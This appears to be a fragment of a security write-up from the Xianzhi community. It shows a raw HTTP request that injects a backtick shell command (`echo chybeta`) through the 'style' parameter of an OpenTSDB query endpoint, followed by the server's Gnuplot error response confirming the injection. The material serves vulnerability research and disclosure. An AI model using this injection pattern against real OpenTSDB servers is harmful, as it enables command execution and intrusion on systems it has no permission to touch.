 GET /q?start=2018/07/29-00:00:00&end=2018/07/30-00:00:00&m=sum:rate:env.air&o=&yrange=%5B0:%5D&wxh=1900x738&style=`echo%20chybeta`&json HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Connection: close
HTTP/1.1 400 Bad Request
Server: nginx/1.13.7
Date: Tue, 31 Jul 2018 11:39:01 GMT
Content-Type: application/json
Connection: close
Content-Length: 173
{"err":"<pre>Gnuplot stderr:\n\nset style data chybeta\n ^\n\"/home/mcc/opentsdb/cachedir/1a7cb1f5.gnuplot\", line 9:
unrecognized plot type\n\n</pre>"}
先知社区